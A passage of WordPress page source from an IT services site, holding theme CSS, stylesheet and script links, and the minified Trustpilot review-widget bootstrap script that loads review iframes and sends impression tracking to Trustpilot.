grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #24292e; --bgcolor: #24292e; } .builder-item--footer-one-widgets{ --padding:0;--margin:01em 0 0 0;; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --color: #ffffff; --hovercolor: #ffb546; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: center;--justify: center; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:20px 40px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 20px; --h3lineheight: 1.6; --h3letterspacing: 0px; --h4fontsize: 18px; --h4lineheight: 1.6em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 13px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 64px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:01em 0 0 0;; --textalign: center;--justify: center; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } }@media(min-width: 960px){ :root{ --container: 1140px;--postwidth:50%;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:20px 40px; --btnfs: 15px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 70px; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h2fontsize: 40px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 23px; --h3lineheight: 1.6; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 13px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 80%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 20%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 80%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 20%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:768px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 2em; --lineheight: 1.2em; } .blog .nv-meta-list li, .archive .nv-meta-list li{ --fontsize: 0.8em; } .single h1.entry-title{ --fontsize: 48px; } .single .nv-meta-list li{ --fontsize: 0.8em; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --height:80px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 148px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 1px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } }:root{--nv-primary-accent:#019267;--nv-secondary-accent:#016c4c;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#1f2025;--nv-text-dark-bg:#ffffff;--nv-c-1:rgba(255,182,71,0);--nv-c-2:rgba(30,31,36,0);--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='pwaforwp-style-css' href='https://it-niebuhr.de/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.77' media='all' />
<script src="https://it-niebuhr.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://it-niebuhr.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://it-niebuhr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://it-niebuhr.de/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://it-niebuhr.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>
	@font-face {
		font-family: 'Dosis';
		src: url('/wp-content/font/Dosis-SemiBold.ttf');
	}
	
	@font-face {
		font-family: 'Dosis-bold';
		src: url('/wp-content/font/Dosis-Bold.ttf');
	}
	
	html, p, o-anim-typing, li, a, strong, div {
		font-family: "Dosis"!important;
	}
	
	h1, h2, h3, h4, h5 {
		font-family: "Dosis-bold"!important;
	}
</style><script>! function n(s, o, r) {
    function a(t, e) {
        if (!o[t]) {
            if (!s[t]) {
                var i = "function" == typeof require && require;
                if (!e && i) return i(t, !0);
                if (l) return l(t, !0);
                throw (e = new Error("Cannot find module '" + t + "'")).code = "MODULE_NOT_FOUND", e
            }
            i = o[t] = {
                exports: {}
            }, s[t][0].call(i.exports, function(e) {
                return a(s[t][1][e] || e)
            }, i, i.exports, n, s, o, r)
        }
        return o[t].exports
    }
    for (var l = "function" == typeof require && require, e = 0; e < r.length; e++) a(r[e]);
    return a
}({
    1: [function(e, t, i) {
        "use strict";
        Object.defineProperty(i, "__esModule", {
            value: !0
        });
        i.EMPTY_WIDGET_ID = "000000000000000000000000", i.LAZY_LOADED_WIDGETS = ["54d39695764ea907c0f34825", "577258fb31f02306e4e3aaf9"]
    }, {}],
    2: [function(e, t, i) {
        "use strict";
        var d = !1;

        function c(e) {
            try {
                if (d) return;
                var t = document.createElement("script");
                t.setAttribute("type", "application/ld+json"), t.innerHTML = JSON.stringify(e), document.head.appendChild(document.createComment("Added by Trustpilot")), document.head.appendChild(t), document.head.appendChild(document.createComment("/Added by Trustpilot")), d = !0
            } catch (e) {}
        }
        var h = e("./xhr.js");
        t.exports = function(e) {
            if (d) return !1;
            var t, i, n, s, o, r, a, l, u = "60f537b5b0f1639de1fe048c" === e.templateId;
            return e.schemaType && e.location ? (r = (o = e).businessunitId, a = o.location, l = o.locale, o = o.templateId, o = ["url=" + encodeURIComponent(window.location.href), "templateId=" + o, "locale=" + l].join("&"), h.xhrGet({
                url: "https://widget.trustpilot.com" + ("/data/jsonld/business-unit/" + r + "/location/" + a) + "?" + o,
                success: function(e) {
                    e.url = document.location.href, e["@id"] = document.location.href, c(e)
                },
                error: function(e) {
                    console.error(e)
                }
            }), !0) : !(!e.sku || !(e.name || u && "Product" === e.schemaType)) && (r = (l = e).businessunitId, a = l.locale, o = l.templateId, u = l.name, e = l.sku, t = l.reviewnumber, i = l.price, n = l.priceCurrency, l = l.availability, a = a && a.split("-")[0], r = "https://widget.trustpilot.com" + ("5763bccae0a06d08e809ecbb" === o ? "/data/jsonld/business-unit/" + r + "/product-imported" : "/data/jsonld/business-unit/" + r + "/product") + "?sku=" + encodeURIComponent(e) + "&numberOfReviews=" + (t || 10) + (u ? "&productName=" + encodeURIComponent(u) : "") + "&language=" + a + "&templateId=" + o + "&url=" + encodeURIComponent(window.location.origin + window.location.pathname), s = i && n && l ? {
                "@type": "Offer",
                priceCurrency: n,
                price: i,
                availability: l
            } : null, h.xhrGet({
                url: r,
                success: function(e) {
                    s && (e.offers = s), (e.offers || e.review || e.aggregateRating) && c(e)
                },
                error: function(e) {
                    console.error(e)
                }
            }), !0)
        }
    }, {
        "./xhr.js": 7
    }],
    3: [function(e, t, i) {
        "use strict";
        Object.defineProperty(i, "__esModule", {
            value: !0
        });
        var n = function(e, t, i) {
            return t && s(e.prototype, t), i && s(e, i), e
        };

        function s(e, t) {
            for (var i = 0; i < t.length; i++) {
                var n = t[i];
                n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
            }
        }
        var o = a(e("./snippets")),
            r = a(e("./widget"));

        function a(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
        n(l, [{
            key: "initializeOnPageLoad",
            value: function() {
                "loading" !== this.document.readyState ? this.findAndApplyWidgets() : this.document.addEventListener("DOMContentLoaded", this.findAndApplyWidgets.bind(this))
            }
        }, {
            key: "applyWidgetFromDomElement",
            value: function(e, t) {
                e.firstChild && "IFRAME" === e.firstChild.tagName && !t || this.createWidget(e)
            }
        }, {
            key: "findAndApplyWidgets",
            value: function() {
                var t = this,
                    e = (this.stats.findAndApplyCalls += 1, this.widgetElements);
                e && 0 !== e.length && (this.stats.elements = e.length, e.forEach(function(e) {
                    return t.createWidget(e)
                }))
            }
        }, {
            key: "createWidget",
            value: function(e) {
                this.removeWidget(e);
                var t = e.dataset;
                (0, o.default)(t);
                e = new r.default({
                    container: e,
                    dataset: t
                });
                return e.initialize(), this.stats.applied += 1, this.stats.applyFromDomCalls += 1, this.widgets.push(e), e
            }
        }, {
            key: "removeWidget",
            value: function(t) {
                for (; t.firstChild;) t.removeChild(t.firstChild);
                this.widgets.filter(function(e) {
                    return e.isLazyLoaded && e.isSameNodeAs(t)
                }).forEach(function(e) {
                    e.destroy()
                })
            }
        }, {
            key: "closePopups",
            value: function() {
                this.widgets.forEach(function(e) {
                    return e.closePopup()
                })
            }
        }, {
            key: "businessUnitId",
            get: function() {
                return this.widgetElements[0].dataset.businessunitId
            }
        }, {
            key: "widgetElements",
            get: function() {
                return [].slice.call(this.document.getElementsByClassName("trustpilot-widget"))
            }
        }]);
        e = l;

        function l(e, t, i) {
            if (!(this instanceof l)) throw new TypeError("Cannot call a class as a function");
            this.window = e, this.document = t, this.widgets = [], this.stats = {
                applied: 0,
                findAndApplyCalls: 0,
                applyFromDomCalls: 0,
                elements: 0
            }, this.version = i
        }
        i.default = e
    }, {
        "./snippets": 2,
        "./widget": 5
    }],
    4: [function(e, t, i) {
        "use strict";
        Object.defineProperty(i, "__esModule", {
            value: !0
        });
        var n = Object.assign || function(e) {
                for (var t = 1; t < arguments.length; t++) {
                    var i, n = arguments[t];
                    for (i in n) Object.prototype.hasOwnProperty.call(n, i) && (e[i] = n[i])
                }
                return e
            },
            s = function(e, t, i) {
                return t && o(e.prototype, t), i && o(e, i), e
            };

        function o(e, t) {
            for (var i = 0; i < t.length; i++) {
                var n = t[i];
                n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
            }
        }
        var r = "53aa8912dec7e10d38f59f36,539adbd6dec7e10e686debee,539ad60defb9600b94d7df2c,539ad998dec7e10e686debe0,539ad0ffdec7e10e686debd7,54d0e1d8764ea9078c79e6ee,54ad5defc6454f065c28af8b".split(",");

        function a(e) {
            var t = "";
            return e && 0 < e.length && (e = e.toLowerCase(), t = /(px|%)/i.test(e) ? e : e + "px"), t
        }
        s(l, [{
            key: "getIframeOptionsFromData",
            value: function() {
                var e = this.iframeData || {
                    styles: {}
                };
                return n({}, this.defaultIframeOptions, {
                    position: e.styles.position || "",
                    zindex: e.styles.zindex || "",
                    margin: e.styles.margin || "",
                    top: e.styles.top || "",
                    bottom: e.styles.bottom || "",
                    left: e.styles.left || "",
                    right: e.styles.right || "",
                    height: e.styles.height || "",
                    width: e.styles.width || this.defaultIframeOptions.styles.width || "",
                    minWidth: e.styles.minWidth || "",
                    minHeight: e.styles.minHeight || "",
                    display: e.show ? "block" : "none",
                    src: this.baseUrl + e.source + this.queryString,
                    borderStyle: this.defaultIframeOptions.styles.borderStyle,
                    overflow: this.defaultIframeOptions.styles.overflow,
                    loading: this.dataset.loading,
                    allow: e.allow
                })
            }
        }, {
            key: "initialize",
            value: function(e, t) {
                var i, n;
                this._iframe = (i = this.getIframeOptionsFromData(), (n = document.createElement("iframe")).style.position = i.position, n.style.zIndex = i.zindex, n.style.margin = i.margin, n.style.top = i.top, n.style.bottom = i.bottom, n.style.left = i.left, n.style.right = i.right, n.style.height = i.height, n.style.width = i.width, n.style.minHeight = i.minHeight, n.style.minWidth = i.minWidth, n.style.borderStyle = i.borderStyle, n.style.backgroundColor = i.backgroundColor, n.style.display = i.display, n.style.overflow = i.overflow, n.allowTransparency = i.allowTransparency, n.title = "Customer reviews powered by Trustpilot", n.loading = i.loading || "auto", n.src = i.src, i.allow && (n.allow = i.allow), n), e.appendChild(this._iframe), this._iframe.addEventListener("load", t)
            }
        }, {
            key: "sendMessage",
            value: function(e) {
                this._iframe.contentWindow && (e = JSON.stringify(e), this._iframe.contentWindow.postMessage(e, "https://widget.trustpilot.com"))
            }
        }, {
            key: "isInViewport",
            value: function(e) {
                var t = this._iframe.getBoundingClientRect(),
                    i = t.width || this._iframe.offsetWidth,
                    n = t.height || this._iframe.offsetHeight;
                return 0 <= t.top && 0 <= t.left && t.bottom - n * e <= (window.innerHeight || document.documentElement.clientHeight) && t.right - i * e <= (window.innerWidth || document.documentElement.clientWidth)
            }
        }, {
            key: "setWidgetId",
            value: function(e) {
                this.sendMessage({
                    command: "setId",
                    widgetId: e
                })
            }
        }, {
            key: "setStyle",
            value: function(i) {
                var n = this;
                Object.keys(i).forEach(function(e) {
                    var t = i[e];
                    n._iframe.style[e] = t
                })
            }
        }, {
            key: "isScrollBlockingPopup",
            value: function() {
                return "popup" === this.name && this.isScrollBlocking
            }
        }, {
            key: "disablePageScroll",
            value: function() {
                this.defaultOverflowProperties = this.OVERFLOW_PROPERTIES.reduce(function(e, t) {
                    return e[t] = document.body.style.getPropertyValue(t), e
                }, {}), document.body.style.overflow = "hidden"
            }
        }, {
            key: "restorePageScroll",
            value: function() {
                var e = !0,
                    t = !1,
                    i = void 0;
                try {
                    for (var n, s = this.OVERFLOW_PROPERTIES[Symbol.iterator](); !(e = (n = s.next()).done); e = !0) {
                        var o = n.value;
                        document.body.style.removeProperty(o), this.defaultOverflowProperties[o] && document.body.style.setProperty(o, this.defaultOverflowProperties[o])
                    }
                } catch (e) {
                    t = !0, i = e
                } finally {
                    try {
                        !e && s.return && s.return()
                    } finally {
                        if (t) throw i
                    }
                }
            }
        }, {
            key: "show",
            value: function() {
                this.isScrollBlockingPopup() && !this.isVisible && this.disablePageScroll(), this._iframe.style.display = "block", this.isVisible = !0
            }
        }, {
            key: "hide",
            value: function() {
                this.isScrollBlockingPopup() && this.isVisible && this.restorePageScroll(), this._iframe.style.display = "none", this.isVisible = !1
            }
        }, {
            key: "focus",
            value: function() {
                this._iframe.contentWindow.focus()
            }
        }, {
            key: "resizeHeight",
            value: function(e) {
                "number" == typeof e && 0 !== e && (this._iframe.style.height = e + "px")
            }
        }, {
            key: "_shouldAllowRobots",
            value: function() {
                return "true" === this.dataset.allowRobots && this.dataset.location && -1 < r.indexOf(this.templateId)
            }
        }, {
            key: "dimensions",
            get: function() {
                return {
                    height: a(this.dataset.styleHeight),
                    width: a(this.dataset.styleWidth)
                }
            }
        }, {
            key: "queryString",
            get: function() {
                function t(e) {
                    return e + "=" + encodeURIComponent(i.dataset[e])
                }

                function e(e) {
                    return Object.keys(i.dataset).filter(e).map(t)
                }
                var i = this,
                    n = ["businessunitId", "templateId"],
                    s = e(function(e) {
                        return -1 !== n.indexOf(e)
                    }),
                    o = e(function(e) {
                        return -1 === n.indexOf(e) && "allowRobots" !== e
                    });
                return "?" + s.join("&") + "#" + o.join("&")
            }
        }, {
            key: "templateId",
            get: function() {
                return this.dataset.templateId
            }
        }, {
            key: "baseUrl",
            get: function() {
                return "https://widget.trustpilot.com/trustboxes/" + this.templateId + "/"
            }
        }, {
            key: "defaultIframeOptions",
            get: function() {
                return {
                    source: this._shouldAllowRobots() ? "index_allow_robots.html" : "index.html",
                    allowTransparency: "true",
                    styles: {
                        borderStyle: "none",
                        backgroundColor: "transparent",
                        display: "block",
                        overflow: "hidden",
                        height: this.dimensions.height,
                        width: this.dimensions.width,
                        position: "relative"
                    },
                    show: !0
                }
            }
        }]);
        s = l;

        function l(e, t, i) {
            var n = 3 < arguments.length && void 0 !== arguments[3] && arguments[3],
                s = this,
                o = l;
            if (!(s instanceof o)) throw new TypeError("Cannot call a class as a function");
            this.OVERFLOW_PROPERTIES = ["overflow", "overflow-x", "overflow-y"], this.name = e, this.dataset = t, this.iframeData = i || this.defaultIframeOptions, this.defaultOverflowProperties = {}, this.isVisible = !1, this.isScrollBlocking = n
        }
        i.default = s
    }, {}],
    5: [function(e, r, t) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var i = function(e, t, i) {
            return t && n(e.prototype, t), i && n(e, i), e
        };

        function n(e, t) {
            for (var i = 0; i < t.length; i++) {
                var n = t[i];
                n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
            }
        }
        var l = s(e("./tracking")),
            o = s(e("./iframe")),
            u = e("./../constants");

        function s(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
        i(d, null, [{
            key: "generateId",
            value: function() {
                for (var e = this.usedIds, t = void 0; t = Math.random(), -1 !== e.indexOf(t););
                return this.usedIds.push(t)
            }
        }]), i(d, [{
            key: "isContainerInViewport",
            value: function() {
                var e = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : 200,
                    t = this.container.getBoundingClientRect(),
                    i = t.width || this.container.offsetWidth,
                    n = t.height || this.container.offsetHeight;
                return 0 <= t.top && 0 <= t.left && t.bottom - n - e <= (window.innerHeight || document.documentElement.clientHeight) && t.right - i - e <= (window.innerWidth || document.documentElement.clientWidth)
            }
        }, {
            key: "initialize",
            value: function() {
                !this.isLazyLoaded || this.isContainerInViewport() ? (this._widgetIFrameOrigin = "https://widget.trustpilot.com", this.createIFrame("main"), this.attachMessageListener()) : this.lazyLoadTimeout = setTimeout(this.initialize, 500)
            }
        }, {
            key: "handleCommand",
            value: function(e) {
                var t = e.data,
                    e = e.origin;
                try {
                    var i = "string" == typeof t ? JSON.parse(t) : t;
                    return e === this._widgetIFrameOrigin && i.widgetId === this.id ? this.widgetIframeMessageHandler(i) : !1
                } catch (e) {
                    return !1
                }
            }
        }, {
            key: "attachMessageListener",
            value: function() {
                window.addEventListener("message", this.handleCommand.bind(this), !1)
            }
        }, {
            key: "widgetIframeMessageHandler",
            value: function(e) {
                var t = this,
                    i = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : function() {},
                    n = (this.stats.events[e.command] = (this.stats.events[e.command] || 0) + 1, e.name),
                    s = e.style,
                    o = e.height,
                    r = e.targets,
                    u = e.attachToBody,
                    a = this.iframes[n],
                    l = {
                        createIFrame: function() {
                            return t.createIFrame(n, e, u)
                        },
                        setStyle: function() {
                            return a.setStyle(s)
                        },
                        show: function() {
                            return a.show()
                        },
                        hide: function() {
                            return a.hide()
                        },
                        focus: function() {
                            return a.focus()
                        },
                        loaded: function() {
                            return t.iframes.main.sendMessage("loaded")
                        },
                        message: function() {
                            return a.sendMessage(e)
                        },
                        ping: function() {
                            t.iframes.main.sendMessage({
                                command: "pong"
                            }), t.stats.pongSent = !0
                        },
                        "resize-height": function() {
                            return t.getIframeOrMain(n).resizeHeight(o)
                        },
                        impression: function() {
                            return t.tracking.initialize()
                        },
                        scrollTo: function() {
                            return t.scrollToTrustBox(r)
                        }
                    }[e.command];
                return l ? (l(), !0) : (i(), !1)
            }
        }, {
            key: "createIFrame",
            value: function(e, t) {
                var i = this,
                    n = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
                    s = new o.default(e, this.dataset, t, n);
                this.iframes[e] = s, this.stats.createIFrameCalls += 1, s.initialize(n ? document.body : this.container, function() {
                    s.setWidgetId(i.id), i.stats.iframeLoadEvents += 1
                })
            }
        }, {
            key: "getIframeOrMain",
            value: function(e) {
                return this.iframes[e] || this.iframes.main
            }
        }, {
            key: "isInViewport",
            value: function(e) {
                return this.iframes.main.isInViewport(e)
            }
        }, {
            key: "isSameNodeAs",
            value: function(e) {
                try {
                    return this.container.isSameNode(e)
                } catch (e) {
                    return !1
                }
            }
        }, {
            key: "destroy",
            value: function() {
                this.lazyLoadTimeout && clearTimeout(this.lazyLoadTimeout)
            }
        }, {
            key: "closePopup",
            value: function() {
                "popup" in this.iframes && (this.iframes.main.sendMessage({
                    name: "main",
                    command: "message",
                    message: "popup toggled",
                    visible: !1
                }), this.iframes.popup.hide())
            }
        }, {
            key: "scrollToTrustBox",
            value: function() {
                var e, t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : [],
                    t = document.querySelector(t.map(function(e) {
                        return "[data-template-id='" + e + "']"
                    }).join(","));
                !t || (e = t.querySelector("iframe")) && (t.scrollIntoView({
                    behavior: "smooth"
                }), e.contentWindow.focus())
            }
        }, {
            key: "id",
            get: function() {
                return this._id || (this._id = this.constructor.generateId()), this._id
            }
        }]);
        e = d;

        function d(e) {
            var t = this,
                i = e.container,
                n = e.dataset,
                s = e.session,
                o = e.anonymousId,
                r = e.testId,
                e = e.sessionExpiry;
            if (!(this instanceof d)) throw new TypeError("Cannot call a class as a function");
            var a = {
                container: i,
                dataset: n,
                templateId: n.templateId,
                businessUnitId: n.businessunitId,
                locale: n.locale
            };
            Object.keys(a).forEach(function(e) {
                if (!a[e]) throw "No " + e + " supplied for TrustBox"
            }), this.container = i, this.container.style.position = "relative", this.dataset = n, this.iframes = {}, this.tracking = new l.default(function(e) {
                return t.iframes.main.sendMessage(e)
            }, function() {
                return t.isInViewport(.5)
            }, {
                session: s,
                group: n.group,
                sessionExpiry: e,
                anonymousId: o,
                testId: r,
                templateId: n.templateId
            }), this.isLazyLoaded = -1 < u.LAZY_LOADED_WIDGETS.indexOf(n.templateId), this.lazyLoadTimeout = null, this.isSameNodeAs = this.isSameNodeAs.bind(this), this.destroy = this.destroy.bind(this), this.stats = {
                createIFrameCalls: 0,
                iframeLoadEvents: 0,
                events: {},
                pongSent: !1
            }, this.initialize = this.initialize.bind(this)
        }
        e.usedIds = [], t.default = e
    }, {
        "./../constants": 1,
        "./iframe": 4,
        "./tracking": 6
    }],
    6: [function(e, t, i) {
        "use strict";
        Object.defineProperty(i, "__esModule", {
            value: !0
        });
        var n = function(e, t, i) {
            return t && s(e.prototype, t), i && s(e, i), e
        };

        function s(e, t) {
            for (var i = 0; i < t.length; i++) {
                var n = t[i];
                n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
            }
        }
        var u = e("../constants");
        n(l, [{
            key: "initialize",
            value: function() {
                this.sendImpressionData(), this.attachListener(), this.shouldDetachListener()
            }
        }, {
            key: "getTrackingData",
            value: function(e) {
                e = {
                    command: e,
                    url: window.document.URL,
                    referrer: window.document.referrer,
                    userAgent: window.navigator.userAgent,
                    language: window.navigator.userLanguage || window.navigator.language,
                    platform: window.navigator.platform
                };
                return this.session && this.group && (e.session = this.session, e.sessionExpiry = this.sessionExpiry), this.anonymousId && (e.anonymousId = this.anonymousId), this.testId && (e.testId = this.testId), e
            }
        }, {
            key: "sendImpressionData",
            value: function() {
                var e;
                this.hasSentImpression || (this.hasSentImpression = !0, e = this.getTrackingData("impression-received"), this.sendMessage(e))
            }
        }, {
            key: "sendVisibilityData",
            value: function() {
                var e;
                this.hasSentViewTracking || (this.hasSentViewTracking = !0, e = this.getTrackingData("trustbox-in-viewport"), this.sendMessage(e))
            }
        }, {
            key: "attachListener",
            value: function() {
                var t, i, n, s = arguments,
                    e = this,
                    o = (t = function() {
                        e.templateId !== u.EMPTY_WIDGET_ID && !e.shouldDetachListener() || (window.removeEventListener("scroll", a, r), window.removeEventListener("resize", l, r))
                    }, function() {
                        var e = s;
                        clearTimeout(n), n = setTimeout(function() {
                            n = null, t(e)
                        }, i)
                    }),
                    r = {
                        passive: !(n = void 0),
                        capture: !(i = 100)
                    },
                    a = window.addEventListener("scroll", o, r),
                    l = window.addEventListener("resize", o, r);
                o()
            }
        }, {
            key: "shouldDetachListener",
            value: function() {
                return !!this.hasSentViewTracking || (this.hasBeenVisible ? (this.hasSentImpression && this.sendVisibilityData(), !0) : !!this.isTrustBoxVisible() && (this.hasSentImpression ? (this.sendVisibilityData(), !0) : this.hasBeenVisible = !0))
            }
        }]);
        e = l;

        function l(e, t, i) {
            var n = i.session,
                s = i.sessionExpiry,
                o = i.group,
                r = i.anonymousId,
                a = i.testId,
                i = i.templateId;
            if (!(this instanceof l)) throw new TypeError("Cannot call a class as a function");
            this.hasSentImpression = !1, this.hasSentViewTracking = !1, this.sendMessage = e, this.isTrustBoxVisible = t, this.session = n, this.group = o, this.sessionExpiry = s, this.anonymousId = r, this.testId = a, this.templateId = i
        }
        i.default = e
    }, {
        "../constants": 1
    }],
    7: [function(e, t, i) {
        "use strict";

        function n(t) {
            try {
                return JSON.parse(t.responseText)
            } catch (e) {
                return t.responseText
            }
        }
        t.exports = {
            xhrGet: function(e) {
                var t = new window.XMLHttpRequest;
                t.open("GET", e.url, !0), t.setRequestHeader("Content-type", "application/x-www-form-urlencoded"), t.onreadystatechange = function() {
                    4 === t.readyState && (200 <= t.status && t.status < 300 ? e.success(n(t)) : e.error && e.error(n(t)))
                }, t.send()
            }
        }
    }, {}],
    8: [function(e, t, i) {
        "use strict";
        var n, s, o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
                return typeof e
            } : function(e) {
                return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
            },
            r = "1.419.0";
        try {
            n = e("./lib/widget-management.js").default, s = window.Trustpilot && 0 < Object.keys(window.Trustpilot).length, window.Trustpilot = s ? window.Trustpilot : {
                loadFromElement: function(e, t) {
                    if (e) return this.Modules.WidgetManagement && this.Modules.WidgetManagement.applyWidgetFromDomElement(e, t);
                    console.error('No element supplied to "Trustpilot.loadFromElement"')
                }
            }, window.Trustpilot.Modules = window.Trustpilot.Modules || {}, window.Trustpilot.Modules.WidgetManagement ? window.Trustpilot.Modules.WidgetManagement.version !== r && console.log("Detected legacy TrustBox bootstrap with version:", window.Trustpilot.Modules.WidgetManagement.version, ", current:", r) : (window.Trustpilot.Modules.WidgetManagement = new n(window, document, r), window.Trustpilot.Modules.WidgetManagement.initializeOnPageLoad(), window.addEventListener("load", function() {
                try {
                    for (var e = document.getElementsByClassName("trustpilot-widget"), t = 0; t < e.length; ++t) {
                        var i = e[t],
                            n = i.firstChild && i.firstChild.tagName;
                        n && "IFRAME" !== n && window.Trustpilot.loadFromElement(i)
                    }
                } catch (e) {
                    console.error("Error loading trustboxes " + e)
                }
            })), window.addEventListener("click", function() {
                window.Trustpilot.Modules.WidgetManagement.closePopups()
            })
        } catch (e) {
            function a(e) {
                console.error("Error on bootstrap:" + e);
                e = ["error=" + encodeURIComponent(e), "uri=" + encodeURIComponent(document.URL), "bootstrapVersion=" + r].join("&");
                document.createElement("img").src = "https://widget.trustpilot.com/feedback/report-error?" + e
            }
            try {
                "object" === (void 0 === e ? "undefined" : o(e)) ? a(e.message): a(e)
            } catch (e) {
                console.error("Error on error reporting method:" + e)
            }
        }
    }, {
        "./lib/widget-management.js": 3
    }]
}, {}, [8]);
//# sourceMappingURL=tp.widget.bootstrap.min.js.map</script><link rel="icon" href="https://it-niebuhr.de/wp-content/uploads/2022/06/cropped-Logo-1000x1000-semiwhite-32x32.png" sizes="32x32" />
<link rel="icon" href="https://it-niebuhr.de/wp-content/uploads/2022/06/cropped-Logo-1000x1000-semiwhite-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://it-niebuhr.de/wp-content/uploads/2022/06/cropped-Logo-1000x1000-semiwhite-270x270.png" />
